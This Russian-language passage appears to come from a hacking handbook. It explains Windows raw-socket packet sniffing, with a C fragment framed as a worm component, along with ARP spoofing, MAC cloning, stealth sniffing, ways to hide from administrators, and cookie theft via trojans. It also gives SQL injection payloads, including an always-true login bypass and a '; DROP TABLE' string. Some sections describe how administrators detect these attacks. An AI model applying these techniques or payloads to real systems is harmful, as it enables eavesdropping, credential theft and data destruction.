Совсем иная ситуация складывается на Windows NT. Пакетных сокетов она не поддерживает, с сетевым драйвером напрямую работать не позволяет. Точнее позволяет, но с очень большими предосторожностями и не без плясок с бубном (если нет бубна, на худой конец сойдет и обыкновенный оцинкованный таз, подробное изложение ритуала можно найти у Коберниченко в "Недокументированных возможностях Windows NT"). И хотя пакетных снифферов под NT существует огромное количество (один из которых даже входит в DDK), все они требуют обязательной установки специального драйвера, т. к. корректная работа с транспортом в NT возможна только на уровне ядра. Может ли червь притащить с собой такой драйвер и динамически загрузить его в систему? Ну, вообще-то может, только это будет крайне громоздкое и неэлегантное решение.
В Windows 2000/XP все гораздо проще. Там достаточно создать сырой сокет (в Windows 2000/XP наконец-то появилась поддержка сырых сокетов!), повестить его на прослушиваемый интерфейс и, сделав сокету bind, перевести последний в неразборчивый режим, сказав WSAIoctl(raw_socket, SIO_RCVALL, &optval, sizeof(optval), 0,0,&N,0,0)), где optval – переменная типа DWORD с единицей внутри, а N – количество возращенных функцией байт.
Впервые исходный текст такого сниффера был опубликован в шестом номере журнала #29A, затем его передрал Z0mnie, переложивший ассемблерный код на интернациональный программистский язык Си++ (странно, а почему не Си?) и унаследовавший все ляпы оригинала. Ниже приведен его ключевой фрагмент с моими комментариями, а полный исходный текст содержится в файле sniffer.с. Другой источник вдохновения – демонстрационный пример IPHDRINC, входящий в состав Platform SDK 2000. Рекомендую.

// создаем сырой сокет
//------------------------------------------------------------------------
if ((raw_socket = socket(AF_INET, SOCK_RAW, IPPROTO_IP)) == -1) return -1;

// вот тут некоторые руководства утверждают, что сырому сокету надо дать
// атрибут IP_HDRINCL. дать-то, конечно, можно, но ведь можно и не давать!
// флаг IP_HDRINCL сообщает системе, что аплеуха хочет сама формировать
// IP заголовок отправляемых пакетов, а принятые пакеты ей отдаются с IP
// заголовком в любом случае. подробности в PlatformSDK->TCP/IP Raw Sockets
//if (setsockopt(raw_socket, IPPROTO_IP, IP_HDRINCL, &optval, sizeof(optval))== -1)…

// перечисляем все интерфейсы (т.е. адреса IP-адресов всех шлюзов, что
// есть на компьютере. при ppp-подлюкчении к инетернет обычно имеется
// всего один IP-адрес, назначенный DHCP сервером провайдера, однако,
// в локальной сети это не так
if ((zzz = WSAIoctl(raw_socket, SIO_ADDRESS_LIST_QUERY, 0, 0, addrlist,
sizeof(addrlist), &N, 0, 0)) == SOCKET_ERROR) return -1;
…
// теперь мы должны сделать bind на все интерфейсы, выделив каждый в свой
// поток (весь сокеты - блокируемые), однако, в данном демонстрационном
// примере слушается лишь IP первого попавшегося под руку интерфейса
addr.sin_family = AF_INET;
addr.sin_addr = ((struct sockaddr_in*) llist->Address[0].lpSockaddr)->sin_addr;
if (bind(raw_socket, (struct sockaddr*) &addr, sizeof(addr))==SOCKET_ERROR) return -1;

#define SIO_RCVALL 0x98000001

// сообщаем системе, что мы хотим получать все пакеты, проходящие мимо нее
if (zzz=WSAIoctl(raw_socket,SIO_RCVALL,&optval,sizeof(optval),0,0,&N,0,0)) return –1;

// получаем все пакеты, приходящие на данный интерфейс
while(1)
{
if ((len = recv(raw_socket, buf, sizeof(buf), 0)) < 1) return -1;
…
}
Листинг 10 ключевой фрагмент кода пакетного sniffer'а под Windows 2000/XP
Откомпилировав sniffer.c запустите его на атакуемом узле с правами администратора и отправьте с узла атакующего несколько TCP/UDP пакетов, которые пропускает брандмауэр. Смотрите, червь исправно вылавливает их! Причем, никаких открытых портов на атакуемом компьютере не добавляется и факт перехвата не фиксируются ни мониторами, ни локальными брандмауэрами.
Перевод интерфейса в неразборчивый режим не проходит бесследно и легко обнаруживается утилитой ipconfig, отображающей его статус, правда для этого администратор должен иметь возможность удаленного запуска программ на машине атакующего, чему атакующий может легко воспрепятствовать или модифицировать код ipconfig (и других аналогичных ей утилит) так, чтобы она выдавала подложные данные. Кстати говоря, засылая сниффер на чужой компьютер, помните, что его присутствие в подавляющем большинстве случаев обнаруживается именно по ipconfig!

обнаружение пассивного перехвата
Многие легальные синифферы автоматически резолвят все полученные IP-адреса, выдавая атакующего с головой. Администратор посылает пакет на несуществующий MAC-адрес от/на несуществующего IP. Узел, заинтересовавшийся доменным именем данного IP, и будет узлом атакующего. Естественно, если атакующий использует собственный сниффер, вырубит DNS в настройках сетевого соединения или оградит себя локальным брандмауэром, администратор останется наедине со своей задницей.
Как вариант, администратор может послать на несуществующий MAC-адрес пакет, предназначенный для атакующего (с действительным IP-адресом и портом отвечающей службы, например, ICMP ECHO более известной как ping). Работая в неразборчивом режиме, сетевая карта передаст такой пакет на IP-уровень, и тот будет благополучно обработан системой, автоматически генерирующий эхо-ответ. Чтобы не угодить в ловушку, атакующий должен отключить ICMP и закрыть все TCP-порты, что можно сделать с помощью того же брандмауэра, конечно, при условии, что тот не открывает никаких дополнительных портов (а большинство брандмауэров их открывают).
Между прочим, грабеж трафика требует ощутимых процессорных ресурсов и машина начинает заметно тормозить. Ну тормозит и хрен с ней – какие проблемы? А вот какие. Администратор делает узлу атакующего ping и засекает среднее время отклика. Затем направляет шторм пакетов на несуществующие (или существующие) MAC-адреса, после чего повторяет ping вновь. Изменение времени отклика полностью демаскирует факт перехвата и, чтобы этому противостоять, атакующий должен либо запретить ICMP ECHO (но это вызовет серьезные подозрения), либо стабилизировать время отклика, вставляя то или иное количество холостых задержек (для этого ему придется модифицировать код эхо-демона).
Разумеется, существуют и другие способы обнаружения пассивного перехвата трафика, однако и перечисленных вполне достаточно, чтобы убедиться в его небезопасности. Например, администратор пускает по сети подложный пароль, якобы принадлежащий root'у, а сам залегает в засаду и ждет, какой зверь на это клюнет, после чего направляет по соответствующему адресу бригаду каратистов быстрого реагирования.
Для разоблачения пассивных слушателей были разработаны специальные методы (краткое описание которых можно найти, например, здесь: http://www.robertgraham.com/pubs/sniffing-faq.html), однако, практической пользы от них никакой, т. к. все они ориентированы на борьбу с длительным прослушиванием, а червю для осуществления атаки требуется не больше нескольких секунд!


Рисунок 19 сниффер за работой

активный перехват или ARP-spoofing
Отправляя пакет на заданный IP адрес мы, очевидно, должны доставить его какому-то узлу. Но какому? Ведь сетевая карта оперирует исключительно физическими MAC-адресами, а про IP ничего не знает! Следовательно, нам необходима таблица соответствия MAC и IP адресов. Построением такой таблицы занимается операционная система и делает это она при помощи протокола ARP (Address Resolution Protocol – протокол разрешения адресов). Если физический адрес получателя неизвестен, в сеть отправляется широковещательный запрос типа "обладатель данного IP, сообщите свой MAC". Получив ответ, узел заносит его в локальную ARP-таблицу, для надежности периодически обновляя ее (фактически, ARP-таблица представляет собой обыкновенный кэш). В зависимости от типа операционной системы и ее конфигурации интервал обновления может варьироваться от 30 сек. до 20 мин.
Никакой авторизации для обновления ARP-таблицы не требуется, более того, большинство операционных систем благополучно переваривают ARP-ответы даже если им не предшествовали соответствующие ARP-запросы (SUNOS – одна из немногих, кто не позволяет обмануть себя подобным образом и потому, подложный ARP-пакет должен быть отправлен только после соответствующего ARP-запроса, но до прихода подлинного ответа).
Для захвата чужого IP, атакующему достаточно послать подложный ARP-запрос, который может быть как целенаправленным, так и широковещательным (для отправки/приема ARP-пакетов необходим доступ к сырым сокетам или специальному API операционной системы, подробности можно расковывать в утилите arp). Допустим, атакующий хочет перехватить трафик между узлами "A" и "B". Он посылает узлу "A" подложный ARP-ответ, содержащий IP-адрес узла "B" и свой MAC-адрес, а узлу "B" – ARP-ответ с IP-адресом узла "A" и своим MAC-адресом. Оба узла обновляют свои ARP-таблицы и все отправляемые ими пакеты попадают на узел злоумышленника, который либо блокирует, либо доставляет их получателю (возможно, в слегка измененном виде, т. е работает как proxy). Если послать подложный ARP-пакет маршрутизатору, атакующий сможет перехватывать и пакеты, приходящие извне данного сегмента сети. Атака такого типа называется MiM (сокращение от Man In Middle – чувак в середине) и схематично изображена на рис. 20.


Рисунок 20 атака типа MiM позволяет перехватывать трафик даже в сетях с интеллектуальным хабом
Как вариант, можно послать подложный ARP-ответ с несуществующим MAC-адресом, тогда связь между "A" и "B" будет утеряна, впрочем, через некоторое время она автоматически восстановится вновь (ведь ARP-таблица динамически обновляется!) и, чтобы этого не произошло, атакующий должен направить на жертву мощный шторм подложных пакетов (см. рис. 21).


Рисунок 21 разрыв соединения между узлами
Кстати, о штормах. Если маршрутизатор не успевает маршрутизировать поступающие пакеты, он автоматически переключается в широковещательный режим, становясь обычным хабом. Загрузив маршрутизатор работой по самые помидоры (или дождавшись пиковой загрузки сети), атакующий может преспокойно синффать трафик и в пассивном режиме.

обнаружение активного перехвата
Активная природа ARP-атаки демаскирует злоумышленника и сетевые анализаторы типа arpwatch легко обнаруживают перехват. Они грабят все пролетающие по сети пакеты (т. е. работают как сниффер), вытаскивают ARP-ответы и складывают их в базу данных, запоминая какому MAC-адресу какой IP принадлежит. При обнаружении несоответствия администратору отправляется e-mail к моменту получения которого нарушитель обычно успевает скрыться со всем награбленным трафиком. К тому же в сетях с DHCP (сервером динамической раздачи IP-адресов) arpwatch выдает большое количество ложных срабатываний, т. к. одному и тому же MAC-адресу назначаются различные IP-адреса.
Некоторые операционные системы самостоятельно обнаруживают факт захвата своего IP-адреса посторонним узлом, но только в том случае, если злоумышленник использовал широковещательную рассылку (он, что, дурак?!). К тому же, по малопонятным для меня мотивам, ось не отправляет ARP-ответ, отбирая похищенный IP-назад, а просто отделывается многоэтажным предупреждением, смысл которого до рядового пользователя все равно не дойдет (спросите свою секретаршу, что такое айпи и чем он отличается от фаллоса).
Статическая ARP-таблица, формируемая вручную, в этом плане выглядит намного более привлекательной, правда, даже после перехода на нее многие операционные системы продолжают принимать подложные ARP-ответы, безропотно отдавая себя в лапы злоумышленника и убедить их не делать этого, очень трудно, особенно если вы не гуру.


Рисунок 22 перехват подложного ARP-запроса

клонирование карты
Физический адрес сетевой карты обычно жестко прошит в ПЗУ и по Стандарту никакой MAC не может использоваться дважды. Тем не менее, всякое ПЗУ можно перепрограммировать (особенно, если это перепрограммируемое ПЗУ типа EEPROM, каким на новых картах оно обычно и бывает). К тому же, некоторые карты позволяют изменять свой MAC вполне легальными средствами (например, все той же многострадальной ipconfig). Наконец, заголовок Ethernet-пакета формируется программными, а не аппаратными средствами, поэтому нечестный драйвер может запросто прописать чужой MAC!
Клонирование MAC-адреса позволяет перехватывать трафик даже без присвоения чужого IP и без перевода карты в неразборчивый режим.

обнаружения клонирования и противостояние ему
Факт клонирования легко обнаружить с помощью протокола RARP (Reverse ARP), позволяющему определить какой IP-адрес соответствует данному MAC'у. Каждому MAC'у должен соответствовать только один IP-адрес, в противном случае здесь что-то не так. Естественно, если атакующий не только клонирует MAC, но и захватит IP, этот прием не сработает.
Качественные маршрутизаторы позволяют биндить порты (от английского bind – связывание), закрепляя за каждым "поводом" строго определенный MAC, обессмысливая тем самым его клонирование.

>>> врезка: перехват трафика на Dial-Up'e
Для перехвата трафика на модемном подключении через обычную или электронную АТС (т. е. не через кабельный модем) необходимо перепрограммировать маршрутизатор, находящийся у провайдера, что не так-то просто сделать, однако, у большинства провайдеров он так криво настроен, что посторонний трафик сыплется сам – только успевай принимать. В основном он состоит из обрывков бессвязного мусора, но порой в нем встречается кое-что интересное (например, пароли на почтовые ящики).
С другой стороны, перехват Dial-Up трафика позволяет исследовать все пакеты принимаемые/отправляемые вашей машиной. Когда огонек модема возбуждающе мигает, но ни браузер, ни почтовый клиент, ни файлокачалка не активны – разве не интересно узнать какая зараза ломиться в сеть, что и куда она передает? Вот тут-то локальный сниффер и помогает!
Не все снифферы поддерживают соединения типа PPP, хотя с технической точки зрения это даже проще, чем грабить Ethernet. Переводить сетевую карту в неразборчивый режим не нужно, достаточно лишь сформировать сырой IP-сокет. Правда, если операционная система создает для PPP-соединения виртуальный сетевой адаптер, то ситуация становится неоднозначной. Некоторые драйвера требуют перехода в неразборчивый режим, некоторые – нет. За подробностями обращаетесь к документации на свою операционную систему.

>>> врезка: когда сниффер бесполезен
Последнее время наблюдается устойчивая тенденция перехода на протоколы аутентификации, устойчивые к перехвату трафика, которые никогда не передают готовый к употреблению пароль по сети. Вместо этого передается его хеш, причем каждый раз разный (т. е. повторное использование добытого хеша невозможно).
Аутентификация осуществляется приблизительно так. Клиент передает серверу свой логин (обычно открытым текстом), сервер извлекает из своей базы соответствующий хэш, генерирует случайную последовательность байт (challenge) и передает ее клиенту. Клиент вычисляет хэш своего пароля, шифрует его ключом challenge, возвращая результат своей жизнедеятельности серверу. Сервер выполняет аналогичную операцию и сравнивает ее с ответом клиента, после чего либо дает добро, либо отправляет пользователя восвояси.
Операция шифрования хэша необратима, а ее лобовой подбор требует значительного времени, что обессмысливает перехват трафика.

>>> врезка: Stealth-сниффинг
Чтобы сниффать трафик и гарантированно остаться незамеченным, достаточно настроить карту только на прием пакетов, запретив передачу на аппаратном уровне. На картах с витой парой для этого достаточно просто перерезать передающие провода (обычно оранжевого цвета). И хотя существует оборудование, позволяющие засечь левое подключение, подавляющему большинству организаций оно недоступно, поэтому реальная угроза разоблачения хакера исчезающе мала.
Разумеется, stealth-сниффинг поддерживает только пассивный перехват и потому в сетях с интеллектуальным хабом придется дожидаться пиковой загрузки последнего, при которой он дублирует поступающие данные на все порты, как обычный хаб.


Рисунок 23 легкий взмах ножницами превращает обычную карту в stealth

>>> врезка: ссылки по теме сниффинга
- ETTERCAP:
  - Мощный сниффер реализующий атаку Man-In-Middle. Абсолютно бесплатен. Распространяется в исходных текстах. Основное оружие хакера. http://ettercap.sourceforge.net;
- ARPOISON:
  - Утилита для генерации и отправки подложных ARP-пакетов с заданными MAC и IP адресами. Надежное средство борьбы с интеллектуальными хабами. Бесплатна. Распространяется в исходных текстах http://arpoison.sourceforge.net;
- ARPMONIROR:
  - Программа для слежения за ARP-запросами/ответами. В основном используется администраторами для мониторинга сети и выявления людей с лишними яйцами. Бесплатна. http://planeta.terra.com.br/informatica/gleicon/code/index.html;
- REMOTE ARPWATCH:
  - Автоматизированное средство выявления активного перехвата. Следит за целостностьюARP-таблиц всех членов сети и оперативно уведомляет администратора о подозрительных изменениях. Бесплатна. http://www.raccoon.kiev.ua/projects/remarp;
- FAQ:
  - Большой FAQ по снифферам на английском языке. Поимо Ethernet так же затрагивает кабельные модемы и некоторые другие средства связи. www.robertgraham.com/pubs/sniffing-faq.html


Рисунок 24 главное меню программы ETTERCAP

глава 6
база данных под прицелом
данные это основа всего. это и номера кредитных карт, и личная информация пользователей, и сведениях об угнанных машинах. содержимое чатов и форумов тоже хранится в БД. проникновение в корпоративную (военную, правительственную) базу данных – самое худшее, что только может случиться с компанией. поразительно, но даже критические сервера зачастую оказываются никак не защищены и взламываются даже 12-летными любителями командной строки без особых усилий


Картинка 10
Сервера баз данных относятся к наиболее критичным информационным ресурсам и потому они должны размещаться на выделенном сервере, расположенным во внутренней корпоративной сети, огражденной маршрутизатором или брандмауэром. Взаимодействие с базами данных обычно осуществляется через WEB-сервер, находящийся внутри DMZ-зоны (см. "обход брандмауэров снаружи и изнутри").
Размещать сервер базы данных на одном узле с WEB-сервером категорически недопустимо не только по техническим, но и юридическим соображениям (законодательства многих стран диктуют свою политику обращения с конфиденциальными данными, особенно если эти данные хранят информацию о клиентах компании). Тем не менее, совмещение сервера БД с WEB-сервером – обычное дело, которым сегодня никого не удивишь. Экономия… мать ее так! Захватив управление WEB-сервером (а практически ни одному WEB-серверу не удалось избежать ошибок переполнения буфера и прочих дыр), атакующий получит доступ ко всем данным, хранящимся в базе!
Сервер БД, как и любой другой сервер, подвержен ошибкам проектирования среди которых доминируют переполняющиеся буфера, многие из которых позволяют атакующему захватывать управление удаленной машиной с наследованием администраторских привилегий. Яркий пример тому – уязвимость, обнаруженная в сервере MS SQL и ставшая причиной крупной вирусной эпидемии. Не избежал этой участи и MySQL. Версия 3.23.31 падала на запросах типа select a.AAAAAAA…AAAAAA.b, а на соответствующим образом подготовленных строках – передавала управление на shell-код, причем атаку можно было осуществить и через браузер, передав в URL что-то типа: script.php?index=a.(shell-code).b.
Однако, даже защищенный брандмауэром SQL-сервер, может быть атакован через уязвимый скрипт или нестойкий механизм аутентификации. Разумеется, мы не можем рассказать обо всех существующих атаках, но продемонстрировать пару-тройку излюбленных хакерских приемов – вполне в наших силах.

нестойкость шифрования паролей
Пароли, регламентирующие доступ к базе данных, ни при каких обстоятельствах не должны передаваться открытым текстом по сети. Вместо пароля, передается его хэш, зашифрованный случайно сгенерированной последовательностью байт, и называемый проверочной строкой (check-string). Короче говоря, реализуется классическая схема аутентификации, устойчивая к перехвату информации и при этом не допускающая ни подбора пароля, ни его декодирования (во всяком случае в теории).
На практике же во многих серверах БД обнаруживаются жестокие ошибки проектирования. Взять хотя бы MySQL версии 3.x. Хэш-функция, используемая для "сворачивания" пароля возвращает 64-разрядную кодированную последовательность, в то время как длина случайно генерируемой строки (random string) составляет всего лишь 40 бит. Как следствие, шифрование не полностью удаляет всю избыточную информацию и анализ большого количества перехваченных check-string/random-string позволяет восстановить исходный хэш (пароль восстанавливать не требуется, т. к. для аутентификации он на фиг не нужен).
В несколько упрощенном виде процедура шифрования выглядит так:

// P1/P2 – 4 левых/правый байт парольного хэша соответственно
// C1/C2 – 4 левых/правый байт random-string соответственно
seed1 = P1 ^ C1;
seed2 = P2 ^ C2 ;
for(i = 1; i <= 8; i++)
{
seed1 = seed1 + (3*seed2);
seed2 = seed1 + seed2 + 33;
r[i] = floor((seed1/n)*31) + 64;
}

seed1 = seed1+(3*seed2);
seed2 = seed1+seed2+33;
r[9] = floor((seed1/n)*31);

checksum =(r[1]^r[9] || r[2]^r[9] || r[7]^r[9] || r[8]^r[9]);
Листинг 11 шифрование парольного хеша случайной строкой
Нестойкие механизмы аутентификации встречались и в других серверах, однако, к настоящему моменту практически все они давно ликвидированы.

перехват пароля
Для авторизации на сайте в подавляющем большинстве случаев используются нестойкие механизмы аутентификации, разработанные непосредственно самим WEB-мастером, и передающие пароль в открытом виде. Как следствие – он может быть легко перехвачен злоумышленником, забросившим на одну из машин внутренней сети и/или DMZ-зоны сниффер, или создавшим точную копию атакуемого WEB-сервера, для заманивания доверчивых пользователей – тогда логин и пароль они введут сами.
Многие сервера хранят информацию об авторизации в куках (cookie), находящихся на машинах удаленных пользователей, и вместо того, чтобы ломиться на хорошо защищенный корпоративный сервер, хакер может атаковать никем не охраняемые клиентские узлы. Главная трудность заключается в том, что их сетевые координаты наперед неизвестны и атакующему приходится тыкаться вслепую, действуя наугад. Обычно эта проблема решается массированной рассылкой почтовой корреспонденции с троянизированным вложением внутри по многим адресам – если нам повезет, то среди пользователей, доверчиво запустивших трояна, окажется хотя бы один корпоративный клиент. Ну а извлечь кук – уже дело техники.


Рисунок 25 пароль к БД, выловленный сниффером
Некоторые сервера баз данных (и в частности ранние версии MS SQL), автоматически устанавливают пароль по умолчанию, предоставляющий полный доступ к базе и позволяющий делать с ней все, что угодно (у MS SQL'я этот пароль "sa").

>>> врезка: вскрытие скрипта
Нормально работающий WEB-сервер никогда не выдает исходный код скрипта, а только результат его работы. Между тем, вездесущие ошибки реализации приводят к тому, что код скрипта в некоторых случаях все-таки становится доступным, причем виновником может быть как сервер, так и обрабатываемый им скрипт. Естественно, в скриптах ошибки встречаются намного чаще, поскольку их пишут все кому не лень, порой не имея никакого представления о безопасности. Сервера же проходят более или менее тщательное тестирование и основные дыры обнаруживаются еще на стадии бета-тестирования.
Подробнее об этом можно прочитать в моей статье "Безопасное программирование на языке Perl" (kpnc.opennet.ru/safe.perl.zip), здесь же мы сосредоточимся непосредственно на взломе самой БД. Исследуя тело скрипта, можно нарыть немало интересного. Например, имена полей, названия таблиц, мастер-пароли, хранящиеся открытым текстом и т. д.

…
if ($filename eq "passwd") #проверка имени на корректность
…
Листинг 12 мастер-пароль к БД, хранящийся в теле скрпита открытым текстом


Картинка 11 база данных, разрезанная на куски

навязывание запроса или SQL-injecting
Типичный сценарий взаимодействия с базой данных выглядит так: пользователь вводит некоторую информацию в поля запроса. Оттуда ее извлекает специальный скрипт и преобразует в строку запроса к базе данных, передавая серверу ее на выполнение:

$result = mysql_db_query("database", "select * from userTable
where login = '$userLogin' and password = '$userPassword' ");
Листинг 13 типичная схема формирования запроса к БД
Здесь: $userlogin – переменная, содержащая имя пользователя, а $userPassword – его пароль. Обратите внимание, что обе переменные размещены внутри текстовой строки, окаймленной кавычками. Это необычно для Си, но типично для интерпретируемых языков наподобие Perl'a и PHP. Подобный механизм называется интерполяцией строк и позволяет автоматически подставлять вместо переменной ее фактическое значение.
Допустим, пользователь введет KPNC/passwd, тогда строка запроса будет выглядеть так: "select * from userTable where login = 'KPNC' and password = 'passwd'". (пользовательский ввод выделен полужирным шрифтом). Если такой логиг/пароль действительно присутствуют в базе, функция сообщает идентификатор результата, в противном случае возвращается FALSE.
Хотите войти в систему под именем другого пользователя, зная его логин, но не зная пароль? Воспользуется тем, что механизм интерполяции позволяет атакующему воздействовать на строку запроса, видоизменяя ее по своему усмотрению. Посмотрим, что произойдет, если вместо пароля ввести последовательность "fuck' or '1'= '1" (естественно без кавычек): "select * from userTable where login = 'KPNC' and password = 'fuck' or '1' = '1'". Смотрите, кавычка, стоящая после fuck'a, замкнула пользовательский пароль, а весь последующий ввод попал в логическое выражение, навязанное базе данных атакующим. Поскольку один всегда равен одному, запрос будет считаться выполненным при любом введенном пароле и SQL-сервер возвратит все-все-все записи из таблицы (в том числе и не относящиеся к логину KPNC)!
Рассмотрим другой пример: "SELECT * FROM userTable WHERE msg='$msg' AND ID=669". Здесь: msg – номер сообщения, извлекаемого из базы, а ID – идентификатор пользователя, автоматически подставляемый скриптом в строку запроса и непосредственно не связанный с пользовательским вводом (константная переменная использована по соображениям наглядности, в конечном скрипте будет скорее всего использована конструкция типа: ID='$userID'). Чтобы получить доступ к остальным полям базы (а не только тем, чей ID равен 669) необходимо отсечь последнее логическое условие. Это можно сделать внедрив в строку пользовательского ввода символов комментария ("--" и "/*" для MS SQL и MySQL соответственно). Текст, расположенный левее символов комментария, игнорируется. Если вместо номера сообщения ввести "1' AND ID=666 --", строка запроса примет следующий вид: "SELECT * FROM userTable WHERE msg='1' and ID= 666 --' AND ID=669" (блеклым цветом выделен текст комментария). Как следствие, атакующий получит возможность самостоятельно формировать ID, читая сообщения, предназначенные совсем для других пользователей.
Причем, одним лишь видоизменением полей SELECT'а дело не огранивается и существует угроза прорыва за его пределы. Некоторые SQL-сервера поддерживают возможность задания нескольких команд в одной строке, разделяя их из знаком ";", что позволяет атакующему выполнить любые SQL-команды, какие ему только заблагорассудится. Например, последовательность " '; DROP TABLE 'userTable' --", введенная в качестве имени пользователя или пароля, удаляет всю userTable на хрен!
